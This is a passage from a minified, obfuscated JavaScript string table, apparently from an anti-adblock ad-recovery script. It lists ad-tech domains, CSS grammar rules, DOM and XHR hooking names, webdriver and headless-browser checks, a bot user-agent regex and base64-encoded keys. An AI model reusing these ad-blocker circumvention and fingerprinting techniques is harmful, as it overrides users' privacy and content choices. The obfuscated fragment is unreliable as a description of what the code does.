class="CAN_ad">',"createSingleNodeList","visualViewport","timeout","cust_params","dvmin","larger|smaller","allowRunInIframe","getContext","doubleverify.com","inherit","secure","as-search-","/main.html","isAdBlockerDetected","none|auto|textfield|menulist-button|<compat-auto>","Atrule","handlers","<number>","ad-placeholder","setImmediate","https://t.html-load.com","urlFilter","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","isBalanceEdge","__as_xhr_open_args","dotomi.com","https://css-load.com","\n  --------","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","<'margin-block'>","thebrighttag.com","ot-","<easing-function>#","Wrong node type `","createList","edg/","method","Forward report url to engineers","none|<position-area>","selector( <complex-selector> )","redir","find","<'inset-block-end'>","properties","rhino","recovery_loaded_time","adDiv",'meta[http-equiv="Content-Security-Policy"]',"dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","step-start|step-end|steps( <integer> [, <step-position>]? )","<pseudo-element-selector> <pseudo-class-selector>*",'<span id="banner-','link[rel="preload"][as="script"][href="',"visibility","atrule","intersectionRect","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","version","[contain|none|auto]{1,2}","/container.html","__$webdriverAsyncExecutor","Unknown at-rule descriptor","description","elapsed_time_ms","Unknown node type: ","is_blocking_ads","<transition-behavior-value>#","https://ads.yieldmo.com/exchange/prebid","defineProperty","domain switched","admiral","[restore-rejections] restoreDeferredRejections__adblock","true|false","<string> [<integer>|on|off]?","auto|<time>","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>",'[id^="gpt_ad_"]',"https:","freestar","[auto|block|swap|fallback|optional]","normal|text|emoji|unicode","HTMLLinkElement","el.quizlet.com","normal|<percentage>","write","#adshield","advertiserId","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","auto|<'border-style'>","columns","cache_is_blocking_acceptable_ads","aditude.io","HTMLImageElement","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","parentNode","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","set","async","<ident-token> : <declaration-value>? ['!' important]?","auto|optimizeSpeed|crispEdges|geometricPrecision","getElementById","<bg-image>#","cover|contain|entry|exit|entry-crossing|exit-crossing","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","GeneralEnclosed","HTMLTableSectionElement","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","[<'view-timeline-name'> <'view-timeline-axis'>?]#","adspsp.com","exp( <calc-sum> )","initLogUploadHandler","getPrototypeOf","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","img_dggnaogcyx5g7dge2a9x2g7yda9d","Document_createElement","rem","Window_open","Function name must be `url`","messageId","reason","title","fullscreen","auto|loose|normal|strict|anywhere","substringToPos","none|<dashed-ident>#","auto|isolate","xlink:href","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","shouldPageviewOnUrlChange","mediarithmics.com","auto|all|none","Operator","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","height","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","channel","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","geoedge.be","sussexexpress.co.uk","coachjs","padStart","https://img-load.com","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","w2g","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","high","Element_ariaLabel","domain switch: no src attribute","clone",".getAdserverTargeting","content","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","String or url() is expected","land","; Max-Age=","<'justify-self'>|anchor-center","side_ad","nightmare","auto|none|antialiased|subpixel-antialiased","amazon-adsystem.com","N is expected","window.top.apstag.runtime.callCqWrapper","[<ident-token>|'*']? '|'","History","srcset","Element_setAttributeNS","rem( <calc-sum> , <calc-sum> )","<'border-top-color'>","do69ll745l27z.cloudfront.net","compareByOriginalPositionsNoSource","normal|<number>|<length>|<percentage>","(\\s|>)","getConsentMetadata","orientation","bot","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","nicovideo.jp","all|<custom-ident>","webdriver","googletag cmd unshift failed : ","div {}","unit",", y: ","content-box|border-box","__hooked","api.ootoo.co.kr","-src","Type","auto|normal|active|inactive|disabled","Event_stopImmediatePropagation","Element","Spaces","_prototype","lookupNonWSType","admost.com","vmin","cookieless-data.com","<complex-real-selector>#","api.rlcdn.com","/report","flatMap","356216wOVZzP","webkitTemporaryStorage","<'opacity'>","stroke","Number","setPAAPIConfigForGPT","import('","j7p.jp","none|capitalize|uppercase|lowercase|full-width|full-size-kana","https://prebid.trustedstack.com/rtb/trustedstack","as_parent","[<geometry-box>|no-clip]#","https://consent.northantstelegraph.co.uk","Scope","javascript:","<bg-position>#","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","port","canvas","pbjs","wrap|none","hookWindowProperty Error: ","mailto:","neoera-cdn.relevant-digital.com","OutOfPageFormat","defineSlot","anonymised.io","single|multiple","cmVzZXJ2ZWQxSW5wdXQ=","srcdoc","<'column-width'>||<'column-count'>","none|mandatory|proximity","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","data-","dogdrip.net","equals","kargo.com",'meta[name="as-event-handler-added"]',"semicolon-token","yahoo-mail-v1","prev_scp","syntaxStack","display",".umogames.com","addAtrule_","auto|after","throw new Error();","FeatureFunction","circle( [<shape-radius>]? [at <position>]? )","Failed to detect bot: botd timeout","<'min-block-size'>","avt","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","option path is invalid","<time>|<percentage>","//# sourceURL=rtb_adm.js","Url or Function is expected","httponly","iframe","fansided.com","decodeValues","svmax","df-srv.de","https://html-load.com","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","browserEngineKind","omid_message_method","issue","[Profile Handler]","<'min-inline-size'>","aXRoYw==","isInIframe","SECSSOBrowserChrome","className",'link[rel="stylesheet"][href*="',"<ns-prefix>? <ident-token>","Number sign is expected","trys","Mismatch","trim","gpt_slot_rendered_time","auth","<type-selector>|<subclass-selector>","clientHeight","openxcdn.net","Document_getElementsByClassName","mimeTypesConsistent","[AdBlockDetector] page unloaded while checking acceptable ads target ","item doesn't belong to list","adthrive-","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","[<family-name>|<generic-family>]#","AtKeyword","script-src-elem","auto|from-font|[under||[left|right]]","osano-",".constructor","ltr|rtl","bad-url-token","currentScript","get ","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","text","normal|auto|<position>","pluginsLength","toArray","scrollX","<percentage>|<length>|<number>","isEncodedId","papi","toLowerCase","prod","googMsgType","auto|always|avoid|left|right|recto|verso","startColumn","['~'|'|'|'^'|'$'|'*']? '='","strict","<url> <decibel>?|none","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","})()","Unknown context `","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","duration","border-box|padding-box|content-box",'"<", ">", "=" or ")"',"once","__selenium_evaluate","toJSON","attributionsrc","/static/topics/topics_frame.html","Mesa OffScreen","northantstelegraph.co.uk","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","PerformanceResourceTiming","smartyads.com","navigator.webdriver is undefined","as-empty-bidder","gpt-adshield","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","head","detect","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","isElementDisplayNoneImportant","Property","boolean","max-age","nn_","a3luYg==","[csstree-match] BREAK after ","Unexpected err while detecting cosmetic filter: ","HTMLTableColElement","cqmax","CSSStyleSheet","atmedia.hu","DOMContentLoaded","<number-percentage>{1,4} fill?","a24xZWhvNmZqYnI0MHB4YzlpMnE=","Node_insertBefore","[diagonal-fractions|stacked-fractions]","Element_id","[<integer [0,∞]> <absolute-color-base>]#","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","HTMLAnchorElement_href","slotRequested","closed","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","scroll-position|contents|<custom-ident>","reportToSentry","<length> <length>?","gpt_","modifier","tokenBefore","adv-","removeEventListener","<track-size>+","scroll|fixed|local","size","microad.net","extra","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","adshield-native","DOMParser_parseFromString","<generic>","adpushup","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","UnicodeRange","isSleipnir","Element_outerHTML","<page-margin-box-type> '{' <declaration-list> '}'","hostname","readyState","gwd-","__replaced","ssmas","flat|preserve-3d","abs","push","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","dggn","args",'div[aria-label="Ads"]',"Terminate - profile not found","HTMLAnchorElement_target","Range","[restore-rejections] handleQueued script_onerror","declarationList","main_richload","walk","adingo","constructor",'<\/script><script src="',"stpd.cloud","https://ads.nicovideo.jp","<symbol> <symbol>?","class extends self.XMLHttpRequest","auto|<length>|<percentage>","dmtkcw==","<font-stretch-absolute>","<declaration-value>?","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","XMLHttpRequest_statusText","break","gamezop.com","navigator.appVersion is undefined","male|female|neutral","Bad value for `","mod( <calc-sum> , <calc-sum> )","none|<string>+","groups","blur","httpEquiv","_fa_","_WEBDRIVER_ELEM_CACHE","pubmatic.com","/negotiate/script-set-value","brave","parseAtrulePrelude","pubkey","naver","string-token","adkernel.com","as_adblock","<'inset'>","none|all","MSG_SYN","HTMLImageElement_srcset","dsp-service.adtarget.biz","generic( kai )|generic( fangsong )|generic( nastaliq )","Function_toString","state","insertAdjacentElement","configurable","[<line-names>|<name-repeat>]+","matchStack","Unexpected combinator","opts","<box>|margin-box","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","normal|compact","_asClickListeners","solid|double|dotted|dashed|wavy","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","fmget_targets","func","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","adthrive.com","revert","Parse error: ","shouldRecover","_file","stopPropagation","getTime","reject","$1   ","getSlotElementId","Function.prototype.bind is undefined","http://","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","innerHeight"," iterations","<unknown>","cssWideKeywordsSyntax","/pagead/drt/ui","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","https://consent.programme-tv.net","Identifier is expected but function found","'>'|'+'|'~'|['|' '|']","https://prebid.cootlogix.com/prebid/multi/","<keyframe-selector># { <declaration-list> }","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","skewY( [<angle>|<zero>] )","https://fb.css-load.com","<masking-mode>#","[first|last]? baseline","__gads=ID=","__gpp","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","invalid url (anchor href set): ","noktacom.rtb.monetixads.com","[<function-token> <any-value>? )]|[( <any-value>? )]","auto|<animateable-feature>#","text-ad","im-apps.net","languages","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","before","adma","[<box>|border|padding|content|text]#","fill|contain|cover|none|scale-down","Terminate - empty profile"," not an object","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","hash-token","Failed to detect bot","microad.jp","dppx","grippers|none","number-token","recovery_adm_gpt_request","loading","node","__webdriver_script_fn","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","<length>|<percentage>|auto","none|discard-before||discard-after||discard-inner","chrome","form","infinityfree.com","navigator","selectors","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","ADS_FRAME","xyz|xyz-d50|xyz-d65","Element_removeAttribute","dvmax","textAd","exclusionRules","display none excluding pro","dotted|solid|space|<string>","serif|sans-serif|cursive|fantasy|monospace","<'flex-shrink'>","ident-token","domain switch: ignore","open-quote|close-quote|no-open-quote|no-close-quote","getComputedStyle","data-ignore","parseString","immediate","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","dpcm","reverse","skipValidation","decorator","__driver_evaluate","Document_querySelectorAll","pbjsList","miter|round|bevel","kayzen.io","SharedStorageWorklet","gpt_loaded_time","tpc.googlesyndication.com","translate( <length-percentage> , <length-percentage>? )","cefsharp","<'cue-before'> <'cue-after'>?","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","https://aax.amazon-adsystem.com/e/dtb/bid","https://consent.programme.tv","<single-animation-iteration-count>#","Failed to get key from: ","HTMLMetaElement_content","startsWith","<'caret-color'>||<'caret-shape'>","slot_element_id","getServices","adunit","1.9.1","https://googleads.g.doubleclick.net/pagead/ads",".setTargetingForGPTAsync","isElementVisibilityHidden","isChannelConnected","article","skewX( [<angle>|<zero>] )","cbidsp","Invalid URL: ","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","PerformanceEntry_name","onetag-sys.com","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","setRequestHeader","not_blocking_ads","as-check-script-blocked","apply","XMLHttpRequest_response","none|[crop||cross]","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","http://api.dable.io/widgets/","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","<complex-selector>#","errorTrace","adapi.inlcorp.com","<'row-gap'> <'column-gap'>?","hooked_page","opt/","skipSC","programme.tv","autoRecovery","false","flip-block||flip-inline||flip-start","gcprivacy.com","Element_innerHTML","ima://","getBoundingClientRect","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","path( [<fill-rule> ,]? <string> )","rlcdn.com","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==",'Delim "',"script","<string>|<custom-ident>+","<'left'>","none|proximity|mandatory","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","linear|radial","isDelim","matchAtrulePrelude","mediaType","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","lijit.com","http://localhost","normal|break-word","as_key","parseValue","setTargetingForGPTAsync","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","<media-query-list>","Token","lvw","<grid-line> [/ <grid-line>]{0,3}","merequartz.com","none|chained","hsl|hwb|lch|oklch","window.top.confiant.services().onASTAdLoad","v7.5.93","<length-percentage>|<flex>|min-content|max-content|auto","border-box|content-box|margin-box|padding-box","html","endpoint","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","data-sdk","<box>#","<feature-type> '{' <feature-value-declaration-list> '}'","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","PTZhMEc+UE9vMzdudj94JjFgXTJ0","nextNonWsCode","__fxdriver_evaluate","edgios","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","video","<!DOCTYPE html>","createElement","isSafari","adcontainer","innerHTML","[AdShield API] cmd execution error:","getLocationFromList","IFrame","sourceMap","https://hb.minutemedia-prebid.com/hb-mm-multi","/dbm/ad","Apple","EOF-token","/pcs/activeview?",".pages.dev","as_logs","[AdShield API] Executing ","Expect a number","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","compareByOriginalPositions","Unsupported version: ","window","generatedColumn","Blocked ","adsafeprotected.com","c3ZtbQ==","BatteryManager","ocelot.studio","ads.nicovideo.jp","gzip","cmVzZXJ2ZWQySW5wdXQ=","normal|<try-size>","findWsEnd","HTMLSourceElement_src","; Expires=","vendor","<'max-inline-size'>","last","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","pow( <calc-sum> , <calc-sum> )","www.whatcar.com","botd timeout","normal|[light|dark|<custom-ident>]+&&only?","Expect `","layer","data:text/html,","argument val is invalid","window.external is undefined","replace","HTMLMetaElement_httpEquiv","findAllFragments","peek","Please enter the password","svb","mediatradecraft.com","fetch: ","doubleclick.net","banner-ad","ReadableStream is not supported in fetchLater","targeting","onclick","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","opera","String_replace","uidapi.com","endsWith","inside|outside","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","cache_adblock_circumvent_score","Analytics.event(","import","clearInterval","normal|[fill||stroke||markers]","() => version","as_domain","adnami.io","start|middle|end","<predefined-rgb> [<number>|<percentage>|none]{3}","signal",'" is a required argument.',"rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","not expected type of fetch Request: ","stndz-","servenobid.com","[shorter|longer|increasing|decreasing] hue","auto|<color>","middle","gw.geoedge.be","normal|always","defineOutOfPageSlot","timestamp","as_","[<integer>&&<symbol>]#","drag|no-drag","[none|<custom-ident>]#","FeatureRange","Condition is expected","str","FontFace","gigacalculator.com","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","onorientationchange","Identifier or parenthesis is expected","enliple","ivt","image","appendList","isAdblockUser","dvw","odd","www.google.com","Selector","_parent","Name is expected","ZGdnbg==","_phantom","classList","fields","<ident-token>|<function-token> <any-value>? )","YmphM3prZnZxbHRndTVzdzY3OG4=","<number>|<percentage>|none","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","<angle>","findValueFragments","set-cookie-parser encountered an error while decoding a cookie with value '","scale( [<number>|<percentage>]#{1,2} )","ins.adsbygoogle","_mappings","whatcardev.haymarket.com","print","pubstack","Hyphen minus","reset","ids","action","gpt-publisher","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","inventoryId","Terminate - not registered in db","URL",'Identifier "',"<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","[native code]","pub_728x90","https://consent.lep.co.uk","sidead","<declaration-value>","x-frame-width"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","ads-twitter.com","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","HTMLFormElement","credentials","start",": [left|right|first|blank]","parseCustomProperty","<an-plus-b>|even|odd","__webdriver_script_function","auto|bar|block|underscore","<repeat-style>#","<color>{1,4}","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>",".start","` for ","visible|hidden|clip|scroll|auto","toUpperCase","localhost|dable\\.io","rad","every","generated","center|start|end|self-start|self-end|flex-start|flex-end","randomUUID","original","casalemedia.com","HTMLAnchorElement_attributionSrc","removeAttribute","img_","__as_is_ready_state_change_loading","setSourceContent","DocumentFragment","blocking_acceptable_ads","<blend-mode>#","reduceRight","<attachment>#","generic","playwire.com","getEntriesByType","useractioncomplete","smsonline.cloud","bidswitch.net","hotjar.com","valueOf","script-src","osano_","534NaREis","colon-token","redirect","base[href]","<'container-name'> [/ <'container-type'>]?","responseType","Symbol",".get","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","<feature-value-declaration>","INTERSTITIAL","Generic","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","HTMLAnchorElement_pathname","read","image( <image-tags>? [<image-src>? , <color>?]! )","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","includes","lookupTypeNonSC","campaignId","toggle","ancestorOrigins","text_ad","sessionId","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","( <supports-condition> )|<supports-feature>|<general-enclosed>","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","programme-tv.net","<angle-percentage>","Exception occurred in hooked property ","abc","<geometry-box>#","out_of_page","cssRules","Y29rcQ==","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","gpt-ima-adshield","atrulePrelude","width","<empty string>","<image>|<color>","consentframework.com","fetch","<'border-top-color'>{1,2}","sports-illustrated","length","; Priority=High","parseInt","onetrust.com","HTMLAnchorElement_hash","isPropagationStoppedImmediate","notificationPermissions","[auto? [none|<length>]]{1,2}","<combinator>? <complex-selector>","thatgossip.com","adContainer","<ray()>|<url>|<basic-shape>","buildID","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","href","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","start|end|center|stretch"," undefined","frames","<'align-self'> <'justify-self'>?","Terminate - not active","horizontal|vertical|inline-axis|block-axis|inherit","idSubstring","</div>","caption|icon|menu|message-box|small-caption|status-bar","auto|both|start|end|maximum|clear","OWptYW53eXF4MHM1NHp1dG82aA==","Class extends value ","dataset","integrity","Failed to load profile: ","renderer","scope","getSlotId","/\\r\\n/g","<'inset-block'>","Element_querySelector","StyleSheet","as-revalidator","[<layer-name>#|<layer-name>?]","CSSPrimitiveValue","link","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","/detect/script-block/script-blocked-checker","request_id","monitoring","ADNXSMediation","indexOf","dXl5aw==","gecko/","/gampad/ads","Type of node should be an Object","addtl_consent","flat","<single-animation>#","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","list","data-owner","<line-width>{1,4}","window.top.document.domain;","AtrulePrelude","chained|none","getWindowId","reserved2Output","CDO-token","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","akamaized.net","visible","<angle>|<percentage>","[full-width|proportional-width]","<'text-wrap-mode'>||<'text-wrap-style'>","gpt-geniee","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","*[id]","cesoirtv.com","loc","[data-ad-name]","iionads.com","encodeUrl","EventTarget","adngin-","replaceAll","[[<family-name>|<generic-voice>] ,]* 